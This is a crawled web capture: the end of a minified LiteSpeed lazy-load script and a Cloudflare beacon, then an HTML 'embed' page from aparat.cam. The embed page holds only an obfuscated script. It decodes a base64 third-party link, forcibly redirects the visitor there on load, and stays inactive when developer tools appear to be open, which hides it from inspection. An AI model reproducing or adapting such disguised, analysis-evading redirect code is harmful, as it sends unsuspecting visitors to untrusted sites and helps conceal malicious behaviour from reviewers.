document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7f33ecb8f7646e5ae918773ec6cd9ba","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-29 09:21:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aparat.cam/embed-xold7zh5mf4j.html
body_size: 664
content:
<!-- 326580714283 -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex,noarchive,nofollow">
</head>
<body>
<div id="root"></div>
<script nonce="qFtK8+AlAh6L2uerpIyauQ==">
(function(){var _0x1a2b='aHR0cHM6Ly9ub3ZhY3Jlc3RhLm5ldC9nby8yMzkwNDEx';(function(_0x2a8f){var _0x4e3d=['\x61\x74\x6f\x62','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x72\x65\x70\x6c\x61\x63\x65','\x68\x72\x65\x66','\x61\x73\x73\x69\x67\x6e','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x1b7c=function(_0x5d2a){return _0x4e3d[_0x5d2a];},_0x3f9e=window[_0x1b7c(0x0)](_0x2a8f),_0x2c4b=0x0;if(window[_0x1b7c(0x5)]-window[_0x1b7c(0x6)]>0xa0||window[_0x1b7c(0x7)]-window[_0x1b7c(0x8)]>0xa0){return;}while(!![]){switch(_0x2c4b){case 0x0:try{window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}catch(_0x1a5f){}_0x2c4b=0x1;break;case 0x1:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x3)]=_0x3f9e;},0x64);_0x2c4b=0x2;break;case 0x2:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x4)](_0x3f9e);},0x1f4);_0x2c4b=0x3;break;case 0x3:return;case 0x4:var _0xdead=Math.random()*0x2710;if(_0xdead>0x4e20){window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}_0x2c4b=0x5;break;case 0x5:var _0xbeef=Date.now()%0x3e8;if(_0xbeef<-0x1){console.log(_0x1b7c(0x0));}_0x2c4b=0x6;break;}}})(_0x1a2b);})();
</script>
</body>
</html>
